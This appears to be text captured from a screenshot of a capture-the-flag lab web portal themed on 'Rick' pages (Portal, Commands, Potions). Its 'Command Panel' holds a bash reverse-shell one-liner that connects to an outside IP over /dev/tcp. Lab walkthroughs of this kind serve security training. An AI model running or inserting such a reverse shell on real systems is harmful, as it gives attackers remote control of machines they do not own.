 10.10.181.144/portal.php Buscar
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
/bin/bash -c  "bash -i >& /dev/tcp/10.18.27.215/444 0>&1"
Execute